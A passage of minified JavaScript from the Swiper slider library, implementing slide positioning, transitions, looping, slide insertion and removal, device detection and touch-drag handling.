K(e){if(e===void 0)e=this&&this.translate||0;var a=this;var t=a.params;var i=a.slides;var r=a.rtlTranslate;if(i.length===0)return;if(typeof i[0].swiperSlideOffset==="undefined")a.updateSlidesOffset();var s=-e;if(r)s=e;i.removeClass(t.slideVisibleClass);a.visibleSlidesIndexes=[];a.visibleSlides=[];for(var n=0;n<i.length;n+=1){var l=i[n];var o=(s+(t.centeredSlides?a.minTranslate():0)-l.swiperSlideOffset)/(l.swiperSlideSize+t.spaceBetween);if(t.watchSlidesVisibility){var d=-(s-l.swiperSlideOffset);var f=d+a.slidesSizesGrid[n];var u=d>=0&&d<a.size||f>0&&f<=a.size||d<=0&&f>=a.size;if(u){a.visibleSlides.push(l);a.visibleSlidesIndexes.push(n);i.eq(n).addClass(t.slideVisibleClass)}}l.progress=r?-o:o}a.visibleSlides=I(a.visibleSlides)}function _(e){if(e===void 0)e=this&&this.translate||0;var a=this;var t=a.params;var i=a.maxTranslate()-a.minTranslate();var r=a.progress;var s=a.isBeginning;var n=a.isEnd;var l=s;var o=n;if(i===0){r=0;s=true;n=true}else{r=(e-a.minTranslate())/i;s=r<=0;n=r>=1}ee.extend(a,{progress:r,isBeginning:s,isEnd:n});if(t.watchSlidesProgress||t.watchSlidesVisibility)a.updateSlidesProgress(e);if(s&&!l)a.emit("reachBeginning toEdge");if(n&&!o)a.emit("reachEnd toEdge");if(l&&!s||o&&!n)a.emit("fromEdge");a.emit("progress",r)}function Z(){var e=this;var a=e.slides;var t=e.params;var i=e.$wrapperEl;var r=e.activeIndex;var s=e.realIndex;var n=e.virtual&&t.virtual.enabled;a.removeClass(t.slideActiveClass+" "+t.slideNextClass+" "+t.slidePrevClass+" "+t.slideDuplicateActiveClass+" "+t.slideDuplicateNextClass+" "+t.slideDuplicatePrevClass);var l;if(n)l=e.$wrapperEl.find("."+t.slideClass+'[data-swiper-slide-index="'+r+'"]');else l=a.eq(r);l.addClass(t.slideActiveClass);if(t.loop)if(l.hasClass(t.slideDuplicateClass))i.children("."+t.slideClass+":not(."+t.slideDuplicateClass+')[data-swiper-slide-index="'+s+'"]').addClass(t.slideDuplicateActiveClass);else i.children("."+t.slideClass+"."+t.slideDuplicateClass+'[data-swiper-slide-index="'+s+'"]').addClass(t.slideDuplicateActiveClass);var o=l.nextAll("."+t.slideClass).eq(0).addClass(t.slideNextClass);if(t.loop&&o.length===0){o=a.eq(0);o.addClass(t.slideNextClass)}var d=l.prevAll("."+t.slideClass).eq(0).addClass(t.slidePrevClass);if(t.loop&&d.length===0){d=a.eq(-1);d.addClass(t.slidePrevClass)}if(t.loop){if(o.hasClass(t.slideDuplicateClass))i.children("."+t.slideClass+":not(."+t.slideDuplicateClass+')[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(t.slideDuplicateNextClass);else i.children("."+t.slideClass+"."+t.slideDuplicateClass+'[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(t.slideDuplicateNextClass);if(d.hasClass(t.slideDuplicateClass))i.children("."+t.slideClass+":not(."+t.slideDuplicateClass+')[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(t.slideDuplicatePrevClass);else i.children("."+t.slideClass+"."+t.slideDuplicateClass+'[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(t.slideDuplicatePrevClass)}}function Q(e){var a=this;var t=a.rtlTranslate?a.translate:-a.translate;var i=a.slidesGrid;var r=a.snapGrid;var s=a.params;var n=a.activeIndex;var l=a.realIndex;var o=a.snapIndex;var d=e;var f;if(typeof d==="undefined"){for(var u=0;u<i.length;u+=1)if(typeof i[u+1]!=="undefined"){if(t>=i[u]&&t<i[u+1]-(i[u+1]-i[u])/2)d=u;else if(t>=i[u]&&t<i[u+1])d=u+1}else if(t>=i[u])d=u;if(s.normalizeSlideIndex)if(d<0||typeof d==="undefined")d=0}if(r.indexOf(t)>=0)f=r.indexOf(t);else f=Math.floor(d/s.slidesPerGroup);if(f>=r.length)f=r.length-1;if(d===n){if(f!==o){a.snapIndex=f;a.emit("snapIndexChange")}return}var p=parseInt(a.slides.eq(d).attr("data-swiper-slide-index")||d,10);ee.extend(a,{snapIndex:f,realIndex:p,previousIndex:n,activeIndex:d});a.emit("activeIndexChange");a.emit("snapIndexChange");if(l!==p)a.emit("realIndexChange");a.emit("slideChange")}function te(e){var a=this;var t=a.params;var i=I(e.target).closest("."+t.slideClass)[0];var r=false;if(i)for(var s=0;s<a.slides.length;s+=1)if(a.slides[s]===i)r=true;if(i&&r){a.clickedSlide=i;if(a.virtual&&a.params.virtual.enabled)a.clickedIndex=parseInt(I(i).attr("data-swiper-slide-index"),10);else a.clickedIndex=I(i).index()}else{a.clickedSlide=undefined;a.clickedIndex=undefined;return}if(t.slideToClickedSlide&&a.clickedIndex!==undefined&&a.clickedIndex!==a.activeIndex)a.slideToClickedSlide()}F.prototype.on=function e(a,t,i){var r=this;if(typeof t!=="function")return r;var s=i?"unshift":"push";a.split(" ").forEach(function(e){if(!r.eventsListeners[e])r.eventsListeners[e]=[];r.eventsListeners[e][s](t)});return r},F.prototype.once=function e(t,i,a){var r=this;if(typeof i!=="function")return r;function s(){var e=[],a=arguments.length;while(a--)e[a]=arguments[a];i.apply(r,e);r.off(t,s);if(s.f7proxy)delete s.f7proxy}s.f7proxy=i;return r.on(t,s,a)},F.prototype.off=function e(a,i){var r=this;if(!r.eventsListeners)return r;a.split(" ").forEach(function(t){if(typeof i==="undefined")r.eventsListeners[t]=[];else if(r.eventsListeners[t]&&r.eventsListeners[t].length)r.eventsListeners[t].forEach(function(e,a){if(e===i||e.f7proxy&&e.f7proxy===i)r.eventsListeners[t].splice(a,1)})});return r},F.prototype.emit=function e(){var a=[],t=arguments.length;while(t--)a[t]=arguments[t];var i=this;if(!i.eventsListeners)return i;var r;var s;var n;if(typeof a[0]==="string"||Array.isArray(a[0])){r=a[0];s=a.slice(1,a.length);n=i}else{r=a[0].events;s=a[0].data;n=a[0].context||i}var l=Array.isArray(r)?r:r.split(" ");l.forEach(function(e){if(i.eventsListeners&&i.eventsListeners[e]){var a=[];i.eventsListeners[e].forEach(function(e){a.push(e)});a.forEach(function(e){e.apply(n,s)})}});return i},F.prototype.useModulesParams=function e(t){var i=this;if(!i.modules)return;Object.keys(i.modules).forEach(function(e){var a=i.modules[e];if(a.params)ee.extend(t,a.params)})},F.prototype.useModules=function e(i){if(i===void 0)i={};var r=this;if(!r.modules)return;Object.keys(r.modules).forEach(function(e){var t=r.modules[e];var a=i[e]||{};if(t.instance)Object.keys(t.instance).forEach(function(e){var a=t.instance[e];if(typeof a==="function")r[e]=a.bind(r);else r[e]=a});if(t.on&&r.on)Object.keys(t.on).forEach(function(e){r.on(e,t.on[e])});if(t.create)t.create.bind(r)(a)})},R.components.set=function(e){var a=this;if(!a.use)return;a.use(e)},F.installModule=function e(a){var t=[],i=arguments.length-1;while(i-- >0)t[i]=arguments[i+1];var r=this;if(!r.prototype.modules)r.prototype.modules={};var s=a.name||Object.keys(r.prototype.modules).length+"_"+ee.now();r.prototype.modules[s]=a;if(a.proto)Object.keys(a.proto).forEach(function(e){r.prototype[e]=a.proto[e]});if(a.static)Object.keys(a.static).forEach(function(e){r[e]=a.static[e]});if(a.install)a.install.apply(r,t);return r},F.use=function e(a){var t=[],i=arguments.length-1;while(i-- >0)t[i]=arguments[i+1];var r=this;if(Array.isArray(a)){a.forEach(function(e){return r.installModule(e)});return r}return r.installModule.apply(r,[a].concat(t))},Object.defineProperties(F,R);var ie={updateSize:q,updateSlides:W,updateAutoHeight:j,updateSlidesOffset:U,updateSlidesProgress:K,updateProgress:_,updateSlidesClasses:Z,updateActiveIndex:Q,updateClickedSlide:te};function re(e){if(e===void 0)e=this.isHorizontal()?"x":"y";var a=this;var t=a.params;var i=a.rtlTranslate;var r=a.translate;var s=a.$wrapperEl;if(t.virtualTranslate)return i?-r:r;var n=ee.getTranslate(s[0],e);if(i)n=-n;return n||0}function se(e,a){var t=this;var i=t.rtlTranslate;var r=t.params;var s=t.$wrapperEl;var n=t.progress;var l=0;var o=0;var d=0;if(t.isHorizontal())l=i?-e:e;else o=e;if(r.roundLengths){l=Math.floor(l);o=Math.floor(o)}if(!r.virtualTranslate)if(ae.transforms3d)s.transform("translate3d("+l+"px, "+o+"px, "+d+"px)");else s.transform("translate("+l+"px, "+o+"px)");t.previousTranslate=t.translate;t.translate=t.isHorizontal()?l:o;var f;var u=t.maxTranslate()-t.minTranslate();if(u===0)f=0;else f=(e-t.minTranslate())/u;if(f!==n)t.updateProgress(e);t.emit("setTranslate",t.translate,a)}function ne(){return-this.snapGrid[0]}function le(){return-this.snapGrid[this.snapGrid.length-1]}var oe={getTranslate:re,setTranslate:se,minTranslate:ne,maxTranslate:le};function de(e,a){var t=this;t.$wrapperEl.transition(e);t.emit("setTransition",e,a)}function fe(e,a){if(e===void 0)e=true;var t=this;var i=t.activeIndex;var r=t.params;var s=t.previousIndex;if(r.autoHeight)t.updateAutoHeight();var n=a;if(!n)if(i>s)n="next";else if(i<s)n="prev";else n="reset";t.emit("transitionStart");if(e&&i!==s){if(n==="reset"){t.emit("slideResetTransitionStart");return}t.emit("slideChangeTransitionStart");if(n==="next")t.emit("slideNextTransitionStart");else t.emit("slidePrevTransitionStart")}}function ue(e,a){if(e===void 0)e=true;var t=this;var i=t.activeIndex;var r=t.previousIndex;t.animating=false;t.setTransition(0);var s=a;if(!s)if(i>r)s="next";else if(i<r)s="prev";else s="reset";t.emit("transitionEnd");if(e&&i!==r){if(s==="reset"){t.emit("slideResetTransitionEnd");return}t.emit("slideChangeTransitionEnd");if(s==="next")t.emit("slideNextTransitionEnd");else t.emit("slidePrevTransitionEnd")}}var pe={setTransition:de,transitionStart:fe,transitionEnd:ue};function ve(e,a,t,i){if(e===void 0)e=0;if(a===void 0)a=this.params.speed;if(t===void 0)t=true;var r=this;var s=e;if(s<0)s=0;var n=r.params;var l=r.snapGrid;var o=r.slidesGrid;var d=r.previousIndex;var f=r.activeIndex;var u=r.rtlTranslate;if(r.animating&&n.preventInteractionOnTransition)return false;var p=Math.floor(s/n.slidesPerGroup);if(p>=l.length)p=l.length-1;if((f||n.initialSlide||0)===(d||0)&&t)r.emit("beforeSlideChangeStart");var v=-l[p];r.updateProgress(v);if(n.normalizeSlideIndex)for(var c=0;c<o.length;c+=1)if(-Math.floor(v*100)>=Math.floor(o[c]*100))s=c;if(r.initialized&&s!==f){if(!r.allowSlideNext&&v<r.translate&&v<r.minTranslate())return false;if(!r.allowSlidePrev&&v>r.translate&&v>r.maxTranslate())if((f||0)!==s)return false}var h;if(s>f)h="next";else if(s<f)h="prev";else h="reset";if(u&&-v===r.translate||!u&&v===r.translate){r.updateActiveIndex(s);if(n.autoHeight)r.updateAutoHeight();r.updateSlidesClasses();if(n.effect!=="slide")r.setTranslate(v);if(h!=="reset"){r.transitionStart(t,h);r.transitionEnd(t,h)}return false}if(a===0||!ae.transition){r.setTransition(0);r.setTranslate(v);r.updateActiveIndex(s);r.updateSlidesClasses();r.emit("beforeTransitionStart",a,i);r.transitionStart(t,h);r.transitionEnd(t,h)}else{r.setTransition(a);r.setTranslate(v);r.updateActiveIndex(s);r.updateSlidesClasses();r.emit("beforeTransitionStart",a,i);r.transitionStart(t,h);if(!r.animating){r.animating=true;if(!r.onSlideToWrapperTransitionEnd)r.onSlideToWrapperTransitionEnd=function e(a){if(!r||r.destroyed)return;if(a.target!==this)return;r.$wrapperEl[0].removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd);r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd);r.onSlideToWrapperTransitionEnd=null;delete r.onSlideToWrapperTransitionEnd;r.transitionEnd(t,h)};r.$wrapperEl[0].addEventListener("transitionend",r.onSlideToWrapperTransitionEnd);r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd)}}return true}function ce(e,a,t,i){if(e===void 0)e=0;if(a===void 0)a=this.params.speed;if(t===void 0)t=true;var r=this;var s=e;if(r.params.loop)s+=r.loopedSlides;return r.slideTo(s,a,t,i)}function he(e,a,t){if(e===void 0)e=this.params.speed;if(a===void 0)a=true;var i=this;var r=i.params;var s=i.animating;if(r.loop){if(s)return false;i.loopFix();i._clientLeft=i.$wrapperEl[0].clientLeft;return i.slideTo(i.activeIndex+r.slidesPerGroup,e,a,t)}return i.slideTo(i.activeIndex+r.slidesPerGroup,e,a,t)}function me(e,a,t){if(e===void 0)e=this.params.speed;if(a===void 0)a=true;var i=this;var r=i.params;var s=i.animating;var n=i.snapGrid;var l=i.slidesGrid;var o=i.rtlTranslate;if(r.loop){if(s)return false;i.loopFix();i._clientLeft=i.$wrapperEl[0].clientLeft}var d=o?i.translate:-i.translate;function f(e){if(e<0)return-Math.floor(Math.abs(e));return Math.floor(e)}var u=f(d);var p=n.map(function(e){return f(e)});var v=l.map(function(e){return f(e)});var c=n[p.indexOf(u)];var h=n[p.indexOf(u)-1];var m;if(typeof h!=="undefined"){m=l.indexOf(h);if(m<0)m=i.activeIndex-1}return i.slideTo(m,e,a,t)}function ge(e,a,t){if(e===void 0)e=this.params.speed;if(a===void 0)a=true;var i=this;return i.slideTo(i.activeIndex,e,a,t)}function be(e,a,t){if(e===void 0)e=this.params.speed;if(a===void 0)a=true;var i=this;var r=i.activeIndex;var s=Math.floor(r/i.params.slidesPerGroup);if(s<i.snapGrid.length-1){var n=i.rtlTranslate?i.translate:-i.translate;var l=i.snapGrid[s];var o=i.snapGrid[s+1];if(n-l>(o-l)/2)r=i.params.slidesPerGroup}return i.slideTo(r,e,a,t)}function we(){var e=this;var a=e.params;var t=e.$wrapperEl;var i=a.slidesPerView==="auto"?e.slidesPerViewDynamic():a.slidesPerView;var r=e.clickedIndex;var s;if(a.loop){if(e.animating)return;s=parseInt(I(e.clickedSlide).attr("data-swiper-slide-index"),10);if(a.centeredSlides)if(r<e.loopedSlides-i/2||r>e.slides.length-e.loopedSlides+i/2){e.loopFix();r=t.children("."+a.slideClass+'[data-swiper-slide-index="'+s+'"]:not(.'+a.slideDuplicateClass+")").eq(0).index();ee.nextTick(function(){e.slideTo(r)})}else e.slideTo(r);else if(r>e.slides.length-i){e.loopFix();r=t.children("."+a.slideClass+'[data-swiper-slide-index="'+s+'"]:not(.'+a.slideDuplicateClass+")").eq(0).index();ee.nextTick(function(){e.slideTo(r)})}else e.slideTo(r)}else e.slideTo(r)}var ye={slideTo:ve,slideToLoop:ce,slideNext:he,slidePrev:me,slideReset:ge,slideToClosest:be,slideToClickedSlide:we};function xe(){var i=this;var e=i.params;var a=i.$wrapperEl;a.children("."+e.slideClass+"."+e.slideDuplicateClass).remove();var r=a.children("."+e.slideClass);if(e.loopFillGroupWithBlank){var t=e.slidesPerGroup-r.length%e.slidesPerGroup;if(t!==e.slidesPerGroup){for(var s=0;s<t;s+=1){var n=I(h.createElement("div")).addClass(e.slideClass+" "+e.slideBlankClass);a.append(n)}r=a.children("."+e.slideClass)}}if(e.slidesPerView==="auto"&&!e.loopedSlides)e.loopedSlides=r.length;i.loopedSlides=parseInt(e.loopedSlides||e.slidesPerView,10);i.loopedSlides+=e.loopAdditionalSlides;if(i.loopedSlides>r.length)i.loopedSlides=r.length;var l=[];var o=[];r.each(function(e,a){var t=I(a);if(e<i.loopedSlides)o.push(a);if(e<r.length&&e>=r.length-i.loopedSlides)l.push(a);t.attr("data-swiper-slide-index",e)});for(var d=0;d<o.length;d+=1)a.append(I(o[d].cloneNode(true)).addClass(e.slideDuplicateClass));for(var f=l.length-1;f>=0;f-=1)a.prepend(I(l[f].cloneNode(true)).addClass(e.slideDuplicateClass))}function Te(){var e=this;var a=e.params;var t=e.activeIndex;var i=e.slides;var r=e.loopedSlides;var s=e.allowSlidePrev;var n=e.allowSlideNext;var l=e.snapGrid;var o=e.rtlTranslate;var d;e.allowSlidePrev=true;e.allowSlideNext=true;var f=-l[t];var u=f-e.getTranslate();if(t<r){d=i.length-r*3+t;d+=r;var p=e.slideTo(d,0,false,true);if(p&&u!==0)e.setTranslate((o?-e.translate:e.translate)-u)}else if(a.slidesPerView==="auto"&&t>=r*2||t>=i.length-r){d=-i.length+t+r;d+=r;var v=e.slideTo(d,0,false,true);if(v&&u!==0)e.setTranslate((o?-e.translate:e.translate)-u)}e.allowSlidePrev=s;e.allowSlideNext=n}function Ee(){var e=this;var a=e.$wrapperEl;var t=e.params;var i=e.slides;a.children("."+t.slideClass+"."+t.slideDuplicateClass+",."+t.slideClass+"."+t.slideBlankClass).remove();i.removeAttr("data-swiper-slide-index")}var Se={loopCreate:xe,loopFix:Te,loopDestroy:Ee};function Ce(e){var a=this;if(ae.touch||!a.params.simulateTouch||a.params.watchOverflow&&a.isLocked)return;var t=a.el;t.style.cursor="move";t.style.cursor=e?"-webkit-grabbing":"-webkit-grab";t.style.cursor=e?"-moz-grabbin":"-moz-grab";t.style.cursor=e?"grabbing":"grab"}function Me(){var e=this;if(ae.touch||e.params.watchOverflow&&e.isLocked)return;e.el.style.cursor=""}var ze={setGrabCursor:Ce,unsetGrabCursor:Me};function Pe(e){var a=this;var t=a.$wrapperEl;var i=a.params;if(i.loop)a.loopDestroy();if(typeof e==="object"&&"length"in e){for(var r=0;r<e.length;r+=1)if(e[r])t.append(e[r])}else t.append(e);if(i.loop)a.loopCreate();if(!(i.observer&&ae.observer))a.update()}function ke(e){var a=this;var t=a.params;var i=a.$wrapperEl;var r=a.activeIndex;if(t.loop)a.loopDestroy();var s=r+1;if(typeof e==="object"&&"length"in e){for(var n=0;n<e.length;n+=1)if(e[n])i.prepend(e[n]);s=r+e.length}else i.prepend(e);if(t.loop)a.loopCreate();if(!(t.observer&&ae.observer))a.update();a.slideTo(s,0,false)}function $e(e,a){var t=this;var i=t.$wrapperEl;var r=t.params;var s=t.activeIndex;var n=s;if(r.loop){n-=t.loopedSlides;t.loopDestroy();t.slides=i.children("."+r.slideClass)}var l=t.slides.length;if(e<=0){t.prependSlide(a);return}if(e>=l){t.appendSlide(a);return}var o=n>e?n+1:n;var d=[];for(var f=l-1;f>=e;f-=1){var u=t.slides.eq(f);u.remove();d.unshift(u)}if(typeof a==="object"&&"length"in a){for(var p=0;p<a.length;p+=1)if(a[p])i.append(a[p]);o=n>e?n+a.length:n}else i.append(a);for(var v=0;v<d.length;v+=1)i.append(d[v]);if(r.loop)t.loopCreate();if(!(r.observer&&ae.observer))t.update();if(r.loop)t.slideTo(o+t.loopedSlides,0,false);else t.slideTo(o,0,false)}function Le(e){var a=this;var t=a.params;var i=a.$wrapperEl;var r=a.activeIndex;var s=r;if(t.loop){s-=a.loopedSlides;a.loopDestroy();a.slides=i.children("."+t.slideClass)}var n=s;var l;if(typeof e==="object"&&"length"in e){for(var o=0;o<e.length;o+=1){l=e[o];if(a.slides[l])a.slides.eq(l).remove();if(l<n)n-=1}n=Math.max(n,0)}else{l=e;if(a.slides[l])a.slides.eq(l).remove();if(l<n)n-=1;n=Math.max(n,0)}if(t.loop)a.loopCreate();if(!(t.observer&&ae.observer))a.update();if(t.loop)a.slideTo(n+a.loopedSlides,0,false);else a.slideTo(n,0,false)}function Ie(){var e=this;var a=[];for(var t=0;t<e.slides.length;t+=1)a.push(t);e.removeSlide(a)}var De={appendSlide:Pe,prependSlide:ke,addSlide:$e,removeSlide:Le,removeAllSlides:Ie},Oe=function e(){var a=J.navigator.userAgent;var t={ios:false,android:false,androidChrome:false,desktop:false,windows:false,iphone:false,ipod:false,ipad:false,cordova:J.cordova||J.phonegap,phonegap:J.cordova||J.phonegap};var i=a.match(/(Windows Phone);?[\s\/]+([\d.]+)?/);var r=a.match(/(Android);?[\s\/]+([\d.]+)?/);var s=a.match(/(iPad).*OS\s([\d_]+)/);var n=a.match(/(iPod)(.*OS\s([\d_]+))?/);var l=!s&&a.match(/(iPhone\sOS|iOS)\s([\d_]+)/);if(i){t.os="windows";t.osVersion=i[2];t.windows=true}if(r&&!i){t.os="android";t.osVersion=r[2];t.android=true;t.androidChrome=a.toLowerCase().indexOf("chrome")>=0}if(s||l||n){t.os="ios";t.ios=true}if(l&&!n){t.osVersion=l[2].replace(/_/g,".");t.iphone=true}if(s){t.osVersion=s[2].replace(/_/g,".");t.ipad=true}if(n){t.osVersion=n[3]?n[3].replace(/_/g,"."):null;t.iphone=true}if(t.ios&&t.osVersion&&a.indexOf("Version/")>=0)if(t.osVersion.split(".")[0]==="10")t.osVersion=a.toLowerCase().split("version/")[1].split(" ")[0];t.desktop=!(t.os||t.android||t.webView);t.webView=(l||s||n)&&a.match(/.*AppleWebKit(?!.*Safari)/i);if(t.os&&t.os==="ios"){var o=t.osVersion.split(".");var d=h.querySelector('meta[name="viewport"]');t.minimalUi=!t.webView&&(n||l)&&(o[0]*1===7?o[1]*1>=1:o[0]*1>7)&&d&&d.getAttribute("content").indexOf("minimal-ui")>=0}t.pixelRatio=J.devicePixelRatio||1;return t}(),Ae,He,Ne,Be;function Ge(e){var a=this;var t=a.touchEventsData;var i=a.params;var r=a.touches;if(a.animating&&i.preventInteractionOnTransition)return;var s=e;if(s.originalEvent)s=s.originalEvent;t.isTouchEvent=s.type==="touchstart";if(!t.isTouchEvent&&"which"in s&&s.which===3)return;if(!t.isTouchEvent&&"button"in s&&s.button>0)return;if(t.isTouched&&t.isMoved)return;if(i.noSwiping&&I(s.target).closest(i.noSwipingSelector?i.noSwipingSelector:"."+i.noSwipingClass)[0]){a.allowClick=true;return}if(i.swipeHandler)if(!I(s).closest(i.swipeHandler)[0])return;r.currentX=s.type==="touchstart"?s.targetTouches[0].pageX:s.pageX;r.currentY=s.type==="touchstart"?s.targetTouches[0].pageY:s.pageY;var n=r.currentX;var l=r.currentY;var o=i.edgeSwipeDetection||i.iOSEdgeSwipeDetection;var d=i.edgeSwipeThreshold||i.iOSEdgeSwipeThreshold;if(o&&(n<=d||n>=J.screen.width-d))return;ee.extend(t,{isTouched:true,isMoved:false,allowTouchCallbacks:true,isScrolling:undefined,startMoving:undefined});r.startX=n;r.startY=l;t.touchStartTime=ee.now();a.allowClick=true;a.updateSize();a.swipeDirection=undefined;if(i.threshold>0)t.allowThresholdMove=false;if(s.type!=="touchstart"){var f=true;if(I(s.target).is(t.formElements))f=false;if(h.activeElement&&I(h.activeElement).is(t.formElements)&&h.activeElement!==s.target)h.activeElement.blur();var u=f&&a.allowTouchMove&&i.touchStartPreventDefault;if(i.touchStartForcePreventDefault||u)s.preventDefault()}a.emit("touchStart",s)}function Xe(e){var a=this;var t=a.touchEventsData;var i=a.params;var r=a.touches;var s=a.rtlTranslate;var n=e;if(n.originalEvent)n=n.originalEvent;if(!t.isTouched){if(t.startMoving&&t.isScrolling)a.emit("touchMoveOpposite",n);return}if(t.isTouchEvent&&n.type==="mousemove")return;var l=n.type==="touchmove"?n.targetTouches[0].pageX:n.pageX;var o=n.type==="touchmove"?n.targetTouches[0].pageY:n.pageY;if(n.preventedByNestedSwiper){r.startX=l;r.startY=o;return}if(!a.allowTouchMove){a.allowClick=false;if(t.isTouched){ee.extend(r,{startX:l,startY:o,currentX:l,currentY:o});t.touchStartTime=ee.now()}return}if(t.isTouchEvent&&i.touchReleaseOnEdges&&!i.loop)if(a.isVertical()){if(o<r.startY&&a.translate<=a.maxTranslate()||o>r.startY&&a.translate>=a.minTranslate()){t.isTouched=false;t.isMoved=false;return}}else if(l<r.startX&&a.translate<=a.maxTranslate()||l>r.startX&&a.translate>=a.minTranslate())return;if(t.isTouchEvent&&h.activeElement)if(n.target===h.activeElement&&I(n.target).is(t.formElements)){t.isMoved=true;a.allowClick=false;return}if(t.allowTouchCallbacks)a.emit("touchMove",n);if(n.targetTouches&&n.targetTouches.length>1)return;r.currentX=l;r.currentY=o;var d=r.currentX-r.startX;var f=r.currentY-r.startY;if(a.params.threshold&&Math.sqrt(Math.pow(d,2)+Math.pow(f,2))<a.params.threshold)return;if(typeof t.isScrolling==="undefined"){var u;if(a.isHorizontal()&&r.currentY===r.startY||a.isVertical()&&r.currentX===r.startX)t.isScrolling=false;else if(d*d+f*f>=25){u=Math.atan2(Math.abs(f),Math.abs(d))*180/Math.PI;t.isScrolling=a.isHorizontal()?u>i.touchAngle:90-u>i.touchAngle}}if(t.isScrolling)a.emit("touchMoveOpposite",n);if(typeof t.startMoving==="undefined")if(r.currentX!==r.startX||r.currentY!==r.startY)t.startMoving=true;if(t.isScrolling){t.isTouched=false;return}if(!t.startMoving)return;a.allowClick=false;n.preventDefault();if(i.touchMoveStopPropagation&&!i.nested)n.stopPropagation();if(!t.isMoved){if(i.loop)a.loopFix();t.startTranslate=a.getTranslate();a.setTransition(0);if(a.animating)a.$wrapperEl.trigger("webkitTransitionEnd transitionend");t.allowMomentumBounce=false;if(i.grabCursor&&(a.allowSlideNext===true||a.allowSlidePrev===true))a.setGrabCursor(true);a.emit("sliderFirstMove",n)}a.emit("sliderMove",n);t.isMoved=true;var p=a.isHorizontal()?d:f;r.diff=p;p*=i.touchRatio;if(s)p=-p;a.swipeDirection=p>0?"prev":"next";t.currentTranslate=p+t.startTranslate;var v=true;var c=i.resistanceRatio;if(i.touchReleaseOnEdges)c=0;if(p>0&&t.currentTranslate>a.minTranslate()){v=false;if(i.resistance)t.currentTranslate=a.minTranslate()-1+Math.pow(-a.minTranslate()+t.startTranslate+p,c)}else if(p<0&&t.currentTranslate<a.maxTranslate()){v=false;if(i.resistance)t.currentTranslate=a.maxTranslate()+1-Math.pow(a.maxTranslate()-t.startTranslate-p,c)}if(v)n.preventedByNestedSwiper=true;if(!a.allowSlideNext&&a.swipeDirection==="next"&&t.currentTranslate<t.startTranslate)t.currentTranslate=t.startTranslate;if(!a.allowSlidePrev&&a.swipeDirection==="prev"&&t.currentTranslate>t.startTranslate)t.currentTranslate=t.startTranslate;if(i.threshold>0)if(Math.abs(p)>i.threshold||t.allowThresholdMove){if(!t.allowThresholdMove){t.allowThresholdMove=true;r.startX=r.currentX;r.startY=r.currentY;t.currentTranslate=t.startTranslate;r.diff=a.isHorizontal()?r.currentX-r.startX:r.currentY-r.startY;return}}else{t.currentTranslate=t.startTranslate;return}if(!i.followFinger)return;if(i.freeMode||i.watchSlidesProgress||i.watchSlidesVisibility){a.updateActiveIndex();a.updateSlidesClasses()}if(i.freeMode){if(t.velocities.length===0)t.velocities.push({position:r[a.isHorizontal()?"startX":"startY"],time:t.touchStartTime});t.velocities.push({position:r[a.isHorizontal()?"currentX":"currentY"],time:ee.now()})}a.updateProgress(t.currentTranslate);a.setTranslate(t.currentTranslate)}function Ye(e){var a=this;var t=a.touchEventsData;var i=a.params;var r=a.touches;var s=a.rtlTranslate;var n=a.$wrapperEl;var l=a.slidesGrid;var o=a.snapGrid;var d=e;if(d.originalEvent)d=d.originalEvent;if(t.allowTouchCallbacks)a.emit("touchEnd",d);t.allowTouchCallbacks=false;if(!t.isTouched){if(t.isMoved&&i.grabCursor)a.setGrabCursor(false);t.isMoved=false;t.startMoving=false;return}if(i.grabCursor&&t.isMoved&&t.isTouched&&(a.allowSlideNext===true||a.allowSlidePrev===true))a.setGrabCursor(false);var f=ee.now();var u=f-t.touchStartTime;if(a.allowClick){a.updateClickedSlide(d);a.emit("tap",d);if(u<300&&f-t.lastClickTime>300){if(t.clickTimeout)clearTimeout(t.clickTimeout);t.clickTimeout=ee.nextTick(function(){if(!a||a.destroyed)return;a.emit("click",d)},300)}if(u<300&&f-t.lastClickTime<300){if(t.clickTimeout)clearTimeout(t.clickTimeout);a.emit("doubleTap",d)}}t.lastClickTime=ee.now();ee.nextTick(function(){if(!a.destroyed)a.allowClick=true});if(!t.isTouched||!t.isMoved||!a.swipeDirection||r.diff===0||t.currentTranslate===t.startTranslate){t.isTouched=false;t.isMoved=false;t.startMoving=false;return}t.isTouched=false;t.isMoved=false;t.startMoving=false;var p;if(i.followFinger)p=s?a.translate:-a.translate;else p=-t.currentTranslate;if(i.freeMode){if(p<-a.minTranslate()){a.slideTo(a.activeIndex);return}if(p>-a.maxTranslate()){if(a.slides.length<o.length)a.slideTo(o.length-1);else a.slideTo(a.slides.length-1);return}if(i.freeModeMomentum){if(t.velocities.length>1){var v=t.velocities.pop();var c=t.velocities.pop();var h=v.position-c.position;var m=v.time-c.time;a.velocity=h/m;a.velocity/=2;if(Math.abs(a.velocity)<i.freeModeMinimumVelocity)a.velocity=0;if(m>150||ee.now()-v.time>300)a.velocity=0}else a.velocity=0;a.velocity*=i.freeModeMomentumVelocityRatio;t.velocities.length=0;var g=1e3*i.freeModeMomentumRatio;var b=a.velocity*g;var w=a.translate+b;if(s)w=-w;var y=false;var x;var T=Math.abs(a.velocity)*20*i.freeModeMomentumBounceRatio;var E;if(w<a.maxTranslate()){if(i.freeModeMomentumBounce){if(w+a.maxTranslate()<-T)w=a.maxTranslate()-T;x=a.maxTranslate();y=true;t.allowMomentumBounce=true}else w=a.maxTranslate();if(i.loop&&i.centeredSlides)E=true}else if(w>a.minTranslate()){if(i.freeModeMomentumBounce){if(w-a.minTranslate()>T)w=a.minTranslate()+T;x=a.minTranslate();y=true;t.allowMomentumBounce=true}else w=a.minTranslate();if(i.loop&&i.centeredSlides)E=true}else if(i.freeModeSticky){var S;for(var C=0;C<o.length;C+=1)if(o[C]>-w){S=C;break}if(Math.abs(o[S]-w)<Math.abs(o[S-1]-w)||a.swipeDirection==="next")w=o[S];else w=o[S-1];w=-w}if(E)a.once("transitionEnd",function(){a.loopFix()});if(a.velocity!==0)if(s)g=Math.abs((-w-a.translate)/a.velocity);else g=Math.abs((w-a.translate)/a.velocity);else 